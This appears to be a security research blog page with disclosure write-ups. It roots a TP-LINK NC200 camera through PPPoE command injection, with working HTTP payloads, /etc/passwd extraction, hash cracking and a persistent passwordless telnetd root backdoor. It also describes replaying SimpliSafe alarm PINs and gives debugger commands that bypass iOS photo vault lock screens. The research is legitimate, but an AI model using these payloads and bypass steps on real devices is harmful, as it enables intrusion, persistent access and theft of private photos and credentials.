.text:00422960               addiu   $a2, $fp, 0x200+clean_username
.text:00422964               move    $a3, $v1
.text:00422968                 la      $t9, sprintf    
.text:0042296C                 nop
#         sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970                 jalr    $t9 ; sprintf
.text:00422974                 nop
# [ omitted ]

Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3)   The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4)   The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5)   The clean_username string

6)   The clean_password string


Finally in (7), pppoeFormatCmdactually calls sprintf.


Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.


Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
 

Educated guess, kind of…

What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user %s password %s “<0>
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
·      Use $(cmd) syntax
·      Use backticks “`
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
 
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x   5 depierre staff     170 Feb  8 19:01 css/
-rw-r–r–   1 depierre staff    1150 Feb  8 19:01 favicon.ico
-rw-r–r–   1 depierre staff    3292 Feb  8 19:01 favicon.png
-rw-r–r–   1 depierre staff    6647 Feb  8 19:01 guest.html
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 i18n/
drwxr-xr-x  15 depierre staff     510 Feb  8 19:01 images/
-rw-r–r–   1 depierre staff  122931 Feb  8 19:01 index.html
drwxr-xr-x   7 depierre staff     238 Feb  8 19:01 js/
drwxr-xr-x   3 depierre staff     102 Feb  8 19:01 lib/
-rw-r–r–   1 depierre staff    2595 Feb  8 19:01 login.html
-rw-r–r–   1 depierre staff     741 Feb  8 19:01 update.sh
-rw-r–r–   1 depierre staff     769 Feb  8 19:01 xupdate.sh
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
 
·      Testing /www, 404 bar.txt not found
·      Testing /var/www, 404 bar.txt not found
·      Testing /usr/local/www, ah?
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(echo hello >> /usr/local/www/bar.txt) base64 encoded.
Now we can access the newly created file:
depierre% curl http://192.168.0.10/bar.txt
hello
We are not blind anymore! Let’s check what privileges we have:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
 
Where PPPoeUsr is $(id >> /usr/local/www/bar.txt) base64 encoded.
We will request our extraction point:
depierre% curl http://192.168.0.10/bar.txt
hello
Hum… It did not seem to work, maybe because idis not available on the device. I have the same lack of result with the command whoami, so let’s try to extract the /etc/passwdfile instead:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(cat /etc/passwd >> /usr/local/www/bar.txt) base64 encoded.
Requesting for our extraction point, again:
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
Perfect! Since it only contains one entry for root, there is only one user on the device. Therefore, we have an OS command injection with root privileges!
Let’s see if we can crack the root password, using the tool john, a password cracker (http://www.openwall.com/john/):
depierre% cat passwd      
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root             (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
So by default, on NC200, everything runs with root privileges and the root password is… ‘root’. Searching the Internet, it seems that this problem has already been reported (https://www.exploit-db.com/exploits/38186/). Perhaps TP-LINK did not bother to fix it because we are not supposed to have access to the OS.
On a side note, we could have added a new user belonging to the group id 0 (i.e. the group for root users) instead of cracking the root password. In fact, the actual password does not matter since our OS command injection has root privileges but I thought it would be interesting to know how strong the password was. Another easy way to not be bothered at all with the password would be to run telnetd with –lparameter if it is available on the device, which doesn’t require any password when login in.
Timer? 30 seconds left! We must hurry!
The last step for us is to get a shell! In order to have a remote shell on the camera, we could look for basic administration tools like ssh, telnet or even netcatthat could have already been shipped on the camera:
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
Where PPPoeUsr is $(telnetd) base64 encoded.
Let’s check the result:
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT   STATE SERVICE
23/tcp open  telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
The daemon telnetd is now running on the camera, waiting for us to connect:
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——-    1 0        0              16 /usr/local/config/ipcamera/HwID
-r-xr-S—    1 0        0              20 /usr/local/config/ipcamera/DevID
-rw-r—-T    1 0        0             512 /usr/local/config/ipcamera/TpHeader
–wsr-S—    1 0        0             128 /usr/local/config/ipcamera/CloudAcc
–ws——    1 0        0              16 /usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
   79 root      1896 S    /usr/sbin/telnetd
 4149 root      1892 S    grep telnet
Congratulations, you just rooted your first embedded device! And in 15 minutes!
The very last thing would be to make it resilient, event when the device is reset via the hardware button on the back. We can achieve this by injecting the following command in the PPPoE parameters:
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
Every time the camera reboots, even after pressing the reset button, you will be able to connect via telnet without needing any password. Isn’t that great?
 

What can we do? 

Now that we have root access to the device, we can do anything. For instance, we can find the TP-LINK Cloud credentials in clear-text (ha!) on the device:
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@nulle.mc2
CLOUD_PASSWORD=GW_told_you
It might be interesting is to replace the Cloud configuration to connect to our own server or place us in a Man-in-The-Middle position. We would change the root CA, the host, and the IP address to a controlled domain and further analyze what is being transmitted to TP-LINK Cloud servers (camera live feed, audio feed, metadata, and possibly sensitive information).
 

Long story short 

While the blog post is honest about how long it takes to find and exploit the OS command injection following the steps given, not everything went this quickly on my first try, especially when trying to get a remote shell running.
When I got OS command injection working and the extraction point setup, I listed /binand /sbin to learn whether ncor telnetd (or anything that I could use in fact) was available. Nothing showed up so I decided to cross-compile netcat.
Long story short, it took me 5 hours to successfully compile netcatfor the device (find the tool-chain, the correct architecture, the right libcversion to statically link, etc.) and upload it. Once I got a shell, it took me 5 seconds to find that telnetd was available under /usr/sbin  and almost killed myself, due to my wasted effort.


Match and patch analysis

Now we can cool down. We reached our initial goal, which was to root the TP-LINK NC200 in 15 minutes or less. But you are curious about adapterShell, aren’t you? Me too so I took a look at the function and wrote its Python equivalent just for you. This also shows how lucky we were to have our injection successful on the first try:
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
    for c in src_user:
        if c in [‘’, ‘”’, ‘`’]:  # Characters to escape.
            dst_clean += ‘’
        dst_clean += c
Haha, aren’t we lucky? If adapterShell was escaping one more character, ‘$’, then it would not have been vulnerable. But that didn’t happen! The fix should therefore be pretty straightforward: in adapterShell, escape ‘$’ as well.
When TP-LINK sent me their new firmware version (published under version NC200_v2.1.6_160108_a and NC200_v2.1.6_160108_b), I took a look to check how they fixed it. One fear that I had was that, like many companies, they might simply remove telnetdfrom the firmware or something fishy like that.
To check their fix, I used radiff2, a tool used for binary diffing:
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
Above, I ask radare2 to diff the new version of ipcameraI extracted from the firmware (using binwalk once more) with the previous version. I ask radare2only to show the difference between the new version of the function adapterShelland the previous one, instead of diffing everything. If nothing was returned, I would have diffed the rest and dug deeper.
Using the option `-g` and xdot, you can output a graph of the differences in adapterShell, as shown below (as annotated by me):
 
 
Figure 5: radare2 comparison of adapterShell functions (annotated)
The color red means that an item was not in the older version.
The red box is the information we are looking for. As expected (and hoped), TP-LINK indeed fixed the vulnerability in adapterShell by adding the character $ (0x24) to the list. Now when adapterShell finds $in the string, it jumps to (7), which prefixes $with .
depierre% echo “$(echo test)”  # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)

Conclusion

I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.


PS: find advisory for the vulnerability here

RESEARCH | February 17, 2016

Remotely Disabling a Wireless Burglar Alarm

Countless movies feature hackers remotely turning off security systems in order to infiltrate buildings without being noticed. But how realistic are these depictions? Time to find out.
 
Today we’re releasing information on a critical security vulnerability in a wireless home security system from SimpliSafe. This system consists of two core components, a keypad and a base station. These may be combined with a wide array of sensors ranging from smoke detectors to magnet switches to motion detectors to create a complete home security system. The system is marketed as a cost-effective and DIY-friendly alternative to wired systems that require expensive professional installation and long term monitoring service contracts.


Looking at the FCC documentation for the system provides a few hints. It appears the keypad and sensors transmit data to the base station using on-off keying in the 433 MHz ISM band. The base station replies using the same modulation at 315 MHz.
 
After dismantling a few devices and looking at which radio(s) were installed on the boards, I confirmed the system is built around a star topology: sensors report to the base station, which maintains all system state data. The keypad receives notifications of events from the base station and drives the LCD and buzzer as needed; it then sends commands back to the base station. Sensors only have transmitters and therefore cannot receive messages.
 
Rather than waste time setting up an SDR or building custom hardware to mess with the radio protocol, I decided to “cheat” and use the conveniently placed test points found on all of the boards. Among other things, the test points provided easy access to the raw baseband data between the MCU and RF upconverter circuit.
 
I then worked to reverse engineer the protocol using a logic analyzer. Although I still haven’t figured out a few bits at the application layer, the link-layer framing was pretty straightforward. This revealed something very interesting: when messages were sent multiple times, the contents (except for a few bits that seem to be some kind of sequence number) were the same! This means the messages are either sent in cleartext or using some sort of cipher without nonces or salts.
 
After a bit more reversing, I was able to find a few bits that reliably distinguished a “PIN entered” packet from any other kind of packet.


I spent quite a while trying to figure out how to convert the captured data bytes back to the actual PIN (in this case 0x55 0x57 -> 2-2-2-2) but was not successful. Luckily for me, I didn’t need that for a replay attack.
 
To implement the actual attack I simply disconnected the MCUs from the base station and keypad, and soldered wires from the TX and RX basebands to a random microcontroller board I had sitting around the lab. A few hundred lines of C later, I had a device that would passively listen to incoming 433 MHz radio traffic until it saw a SimpliSafe “PIN entered” packet, which it recorded in RAM. It then lit up an LED to indicate that a PIN had been recorded and was ready to play back. I could then press a button at any point and play back the same packet to disarm the targeted alarm system.


This attack is very inexpensive to implement – it requires a one-time investment of about $250 for a commodity microcontroller board, SimpliSafe keypad, and SimpliSafe base station to build the attack device. The attacker can hide the device anywhere within about a hundred feet of the target’s keypad until the alarm is disarmed once and the code recorded. Then the attacker retrieves the device. The code can then be played back at any time to disable the alarm and enable an undetected burglary, or worse.
 
While I have not tested this, I expect that other SimpliSafe sensors (such as entry sensors) can be spoofed in the same fashion. This could allow an attacker to trigger false/nuisance alarms on demand.
 
Unfortunately, there is no easy workaround for the issue since the keypad happily sends unencrypted PINs out to anyone listening. Normally, the vendor would fix the vulnerability in a new firmware version by adding cryptography to the protocol. However, this is not an option for the affected SimpliSafe products because the microcontrollers in currently shipped hardware are one-time programmable. This means that field upgrades of existing systems are not possible; all existing keypads and base stations will need to be replaced.
 
IOActive made attempts through multiple channels to contact SimpliSafe upon finding this critical vulnerability, but received no response from the vendor. IOActive also notified CERT of the vulnerability in the normal course of responsible disclosure. The timeline can be found here within the release advisory. 
 
SimpliSafe claims to have its units installed in over 300,000 homes in North America. Consumers of this product need to know the product is inherently insecure and vulnerable to even a low-level attacker. This simple vulnerability is particularly alarming because; 1) it exists within a “security product” that is trusted to secure over a million homes; 2) it enables an attacker to completely own the system (i.e., disable it, change PIN codes, etc.), and; 3) many unsuspecting consumers prominently display window and yards signs promoting their use of this system…essentially self-identifying their home as a viable target for an attacker. 
 
RESEARCH | November 19, 2015

Breaking into and Reverse Engineering iOS Photo Vaults

Every so often we hear stories of people losing their mobile phones, often with sensitive photos on them. Additionally, people may lend their phones to friends only to have those friends start going through their photos. For whatever reason, a lot of people store risqué pictures on their devices. Why they feel the need to do that is left for another discussion. This behavior has fueled a desire to protect photos on mobile devices.

One popular option are photo vault applications. These applications claim to protect your photos, videos, etc. In general, they create albums within their application containers and limit access with a passcode, pattern, or, in the case of newer devices, TouchID.

I decided to take a look at some options for the iOS platform. I did a quick Google search for “best photo vaults iOS” and got the following results:
 
Figure 1: Search results for best iOS photo vaults


I downloaded the free applications, as this is what most typical users would do. This blog post discusses my findings.
Lab Setup
  • Jailbroken iPhone 4S (7.1.2)
  • BurpSuite Pro
  • Hex editor of choice
  • Cycript

Applications Reviewed
  • Private Photo Vault
  •  Photo+Video Vault Keep Safe(My Media)
  •  KeepSafe

I will cover the common techniques I used during each iOS application assessment. Additionally, I will take a deeper look at the Private Photo Vault application and get into some actual reverse engineering. The techniques discussed in the reverse engineering section can be applied to the other applications (left as an exercise for the reader).
Note: Unless otherwise stated, all commands are issued from Mac OS after having ssh’d into the jailbroken mobile device.
 
Private Photo Vault
The first application I looked at was Private Photo Vault. As it turns out, there have been several write-ups about the security, or lack thereof, of this application (see the references section for additional details). Because those write ups were published some time ago, I wanted to see if the developers had corrected the issues. As it turns out, the app was still vulnerable to some of the issues at the time of writing this post.
Bypassing the Lock Screen
When the app launches, the user is presented with the following screen:
Figure 2: Private Photo Vault Lock Screen
 
Bypassing this lock screen was trivial. The first step is to identify the Photo Vault process and then attach to it with cycript. For those not familiar with cycript, the following is taken from the cycript.org site:
Cycript allows developers to explore and modify running applications on either iOS or Mac OS X using a hybrid of Objective-C++ and JavaScript syntax through an interactive console that features syntax highlighting and tab completion.”
To identify the Photo Vault process we issue the following commands:
ps –e | grep “Photo”
And then attach to it as shown:
cycript –p PhotoVault


Figure 3: Attaching to PhotoVault process with cycript
We then print the current view hierarchy using recursiveDescription by issuing the following command:
[[UIApp keyWindow] recursiveDescription]


Figure 4: Current View Hierarchy with recursiveDescription
 
Reviewing the current view hierarchy, we see a number of references to PasswordBox. Let’s see if we can alter what is being displayed. To do that we can issue the following command:
[#viewAddress setHidden:YES].
In this case we are testing the first PasswordBox at 0x15f687f0.
Figure 5: Hiding the first password input box
 
After executing the command we note that the first PasswordBox disappeared:
Figure 6: First password box hidden
Great, we can alter what is being displayed. Having obtained the current view, we now need to determine the controller. This can be accomplished with nextResponder as shown below. See references for details on nextResponder and the whole MVC model.

In a nutshell we keep calling nextResponder on the view until we hit a controller. In our case, we start with [#0x15f687f0 nextResponder] which returns <UIView: 0x15f68790> and then we call nextResponder on that like [#0x15f68790 nextResponder]. Eventually we hit a controller as shown:
Figure 7: Determining the View Controller
 
The WhiteLockScreenViewController controller seems to be responsible for the view. Earlier I dumped the class information with class-dump-z (not shown here). Examining the class revealed an interesting method called dismissLockScreen. Could it be that easy? As it turned out, it was. Simply calling the method as shown below was enough to bypass the lock screen:
Figure 8: Bypassing the lock screen with dismissLockScreen
 
Insecure Storage
During the setup I entered a passcode of 1337 to “protect” my photos. The next step, therefore, was to determine how the application was storing this passcode. Browsing the application directory revealed that the passcode was being stored in plaintext in the com.enchantedcloud.photovault.plistfile in /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/Library/Preferences.
As a side note I wonder what would be the effect of changing “Request Pin = 0”? It may be worth investigating further.
Figure 9: Passcode stored in plaintext
 
Not only is the PIN stored in plaintext, but the user has the option to password protect their albums. This again is stored in plaintext in the Albums.plist plist file.
Figure 10: Album password stored in plaintext
No Encryption
As if this wasn’t bad enough, the stored photos were not encrypted. This has already been pointed out elsewhere. Surprisingly enough, it remains the case as at the time of this writing. The pictures are stored in the /0 directory:
Figure 11: Location of unencrypted photos


Figure 12: Unencrypted view of stored photo
Reverse Engineering Private Photo Vault
Ok, so we have seen how to bypass the lock screen using cycript. However, let’s say that you wanted to go “under the hood “in order to achieve the same goal.
You could achieve this using:
  • IDA Pro/Hopper
  • LLDB
  • Usbmuxd
  • Debugserver

Environment Setup
Attach the mobile device to your host machine and launch tcprelay (usbmuxd directory) using the following syntax:
tcprelay.py  -t  <remote-port-to-forward><local-port-to-listen>


Figure 13: Launching tcprelay for debugging via USB
Tcprelay allows us to debug the application over USB as opposed to wifi, which can often be slow.
SSH into the device, start the debugserver, and attach to the PhotoVault process. Issue the following command:
debugserver *:8080 –a “PhoyoVault”


Figure 14: Launching debugserver on the mobile device
 
Launch lldb from your host machine, and connect to the listening debug server on the mobile device by issuing the following command from within lldb:
process connect connect://localhost:8080


Figure 15: Connecting to debugserver with lldb
Decrypt Binary
Now that the environment is configured, we can start debugging. Decrypt the binary and open it in IDA. I used the following command to decrypt the binary:
DYLD_INSERT_LIBRARIES=dumpdecrypted_armv7.dylib /var/mobile/Applications/A025EF5F-ED84-4D82-A23D-BBCFE183F539/PhotoVault.app/PhotoVault mach -o decryption dumper


Figure 16:Decrypting the PhotoVault binary
At this point I usually check to see if the binary is a FAT binary (i.e. it supports many devices). The command for that is: otool –hV PhotoVault.decrypted


Figure 17: Determining if the binary is a FAT binary
 
If it is indeed a FAT binary, I strip the architecture for my device. Given I am running an iPhone 4S, I ran the following command:
lipo -thin armv7 -output PhotoVault-v7 PhotoVault.decrypted.
The PhotoVault-v7 binary is what we will analyze in IDA or Hopper (see the reference section for instructions on configuring lldb and debugserver).
Earlier we established that WhiteLockScreenViewController was the controller responsible for the lock screen. This will become important in a bit. If we enter an incorrect password, the application prints “Wrong Passcode – Try Again”. Our first step, therefore, is to find occurrences of this in IDA.

Figure 18: Searching for occurrences of “Wrong Passcode”
We see several occurrences, but any reference to WhiteLockScreenViewController should be of interest to us. Let’s investigate this more. After a brief examination we discover the following:

Figure 19: Examining WhiteLockScreenViewController customKeyboardButtonPressed
 
At 0013A102, the lockScreen:isPasswordCorrect method is called, and at 0013A114 the return value is checked. At 0013A118 a decision is made on how to proceed. If we entered an incorrect passcode, the application will branch to loc_13A146 and display “Wrong Passcode” as shown in the snippet below. 
Figure 20: Wrong Passcode branch we need to avoid
Obviously, we want the application to branch to 0013A11A, because in that branch we see references to a selRef_lockScreen_didEnterCorrectPassword_ method.
Figure 21: Branch we are interested in taking
Let’s set breakpoint at 0013A110, right before the check for the return value is done. Before we can do that, we need to account for ASLR, so we must first determine the ASLR Offset on the device.
Figure 22: Breakpoint will set at 0013A110
To accomplish this we issue the following command from within our lldb session:
image list –o -f
The image is loaded at 0xef000 so the address we need to break on is the 0x000ef000 + 0013A110.
Figure 23: Determining ASLR offset
We set a breakpoint at 0x229110 with the following command: br s -a 0x229110.
From this point breakpoints will be calculated as ASLR Offset + IDA Offset.
 
Figure 24: Setting the breakpoint
With our breakpoint set, we go back to the device and enter an arbitrary passcode. The breakpoint is hit and we print the value of register r8 with p $r8.


Figure 25: Examining the value in register r8
Given the value of zero, the TST.W R8, #0xFF instructions will see us taking the branch that prints “Wrong Passcode”. We need to change this value so that we take the other branch. To do that we issue the following command: register write r8 1


Figure 26: Updating the r8 register to 1
 
The command sets the value of register r8 to 1. We are almost there. But before we continue, let’s examine the branch we have taken. In that branch we see a call to lockScreen_didEnterCorrectPassword. So again, we search IDA for that function and the results show it references the PasswordManager class.
Figure 27: Searching IDA for occurences of lockScreen_didEnterCorrectPassword
 
We next examine that function where we notice several things happening:
Figure 28: Examining lockScreen_didEnterCorrectPassword
 
In short, in this block the application reads the PIN stored on the device and compares it to the value we entered at 0012D498. Of course this check will fail, because we entered an incorrect PIN. Looking further at this function revealed a call to the familiar dismissLockScreen. Recall this is the function we called in cycript earlier.
Figure 29: Branch with dismissLockScreen
 
It seems then that we need to take this branch. To do that, we change the value in r0  so that we get our desired result when the TST instruction is called. This ends up tricking the application into thinking we entered the correct PIN. We set a breakpoint at 0012D49C (i.e. the point at which we test for the return value from isEqualToString). Recall we are still in the lockScreen_didEnterCorrectPassword method of the PasswordManager class.
Figure 30: Point at which the PIN is verified
We already know the check will fail, since we entered an incorrect PIN, so we update the value in r0 to 1.
Figure 31: Updating r0 register to 1 to call dismissLockScreen
When we do that and continue execution, the dismissLockScreen method is called and the lock screen disappears, granting us access to the photos. So to recap the first patch allows us to call lockScreen_didEnterCorrectPassword. And then the second patch allows us to call dismissLockScreen, all with an arbitrary pin.
Let’s now look at the other applications.
My Media
Insecure Webserver
This was a very popular application in the app store. However, it suffered from some of the same vulnerabilities highlighted previously. What is interesting about this application is that it starts a web server on port 5555, which essentially allows users to manage their albums.
Figure 32: Web server started on port 5555
Browsing to the address results in the following interface:
Figure 33: My Media Wifi Manager
 
The first thing I noticed was that there was no authentication. Anybody on the same network could potentially gain access to the user’s albums. Looking a little deeper revealed that the application was vulnerable to common web application vulnerabilities. An example of this is stored cross-site scripting (XSS) in the Album name parameter:
Figure 34: Stored XSS in Album name
Insecure Storage
Again, the photos were not encrypted (verified using the hex editor from earlier). Photos and videos were stored in the following location:
/var/mobile/Applications/61273D04-3925-41EF-BD63-C2B0BC128F70/Library/XFFile/Decoy/1/Picture/Album1
Figure 35: Insecure storage of photos
On the device, this looks like the following:
Figure 36:Albums and photos on device
 
One of the features of these password-protected photo vaults is the ability to setup decoys. If the user chooses to create a decoy, then when the decoy password is entered it takes them to a “fake” album. I created a decoy in this application and found that the photos were also not encrypted (not that I expected them to be). I created a decoy album and added a photo. The decoy photos were stored in the following location:
/var/mobile/Applications/B73BB177-CEB7-4576-BDFC-2408A0369D42/Library/XFFile/Decoy/2/Picture/Decoy Album
The application stored user credentials in an unencrypted sqlite database. The passcode required to access the application was 1234 and was tied to the administrative account as shown. This was the passcode I chose when I was configuring the application. I also created a decoy user. These credentials were stored plaintext in the users table.
Figure 37: Extracting credentials with sqlite
 
KeepSafe
 
Bypassing the Lock Screen
Again bypassing the lock screen was trivial.
Figure 38: KeepSafe LockScreen
 
The lock screen could be bypassed by calling the showMainStoryboard method from the KeepSafe.AppDelegateclass. Again we attach to the process with cycript and this time we get the instance methods:
Examining the instance methods reveals the following methods:
And calling the showAccountStoryboard or showMainStoryboard methods as shown bypasses the lock screen: 
Figure 39: Bypassing the lock screen
 
The application also allows the user to password protect each album. Each album is synced to the cloud.
Figure 40: KeepSafe cloud storage
I discovered that the password for the albums was returned in plaintext from the server as shown:
Figure 41: Album password return in plaintext from the server
 
An attacker could therefore not only bypass the lockscreen but he could obtain the passcode for password protected albums as well.
Conclusion
Ok so let’s do a quick recap on what we were able to accomplish. We used:
  • cycript to bypass the lock screens
  • sqlite to extract sensitive information from the application databases
  • plutil to read plist files and access sensitive information
  • BurpSuite Pro to intercept traffic from the application
  • IDA Pro to reverse the binary and achieve results similar to cycript

The scary part of this is that, on average, it took less than 30 minutes to gain access to the photos and user credentials for each application. The only exception was the use of IDA, and as we highlighted, we only did that to introduce you to and get you comfortable reading ARM assembly. In other words, it’s possible for an attacker to access your private photos in minutes.
In all cases it was trivial to bypass the lock screen protection. In short I found:
  • No jailbreak detection routines
  • Insecure storage of credentials
  • Photos stored unencrypted
  • Lock screens are easy to bypass
  • Common web application vulnerabilities

Let me hasten to say that this research does not speak to ALL photo vault applications. I just grabbed what seemed to be the most popular and had a quick look. That said, I wouldn’t be surprised if others had similar issues, as developers often make incorrect assumptions (believing users will never have access to the file system).
What are some of the risks? First and foremost, if you are running these apps on a jailbroken device, it is trivial to gain access to them. And in the case of My Media, even if you are not on a jailbroken device, anyone could connect to the media server it starts up and access your data.
More importantly though is the fact that your data is not encrypted. A malicious app (some of which have popped up recently) could gain access to your data.
The next time you download one of these apps, keep in mind it may not be doing what you think it is doing. Better yet, don’t store “private” photos on your device in the first place.
References:
  1. http://www.zdziarski.com/blog/?p=3951
  2. Hacking and Securing iOS Applications: Stealing Data, Hijacking Software, and How to Prevent It
  3. http://www.cycript.org/
  4. http://cgit.sukimashita.com/usbmuxd.git/snapshot/usbmuxd-1.0.8.tar.gz
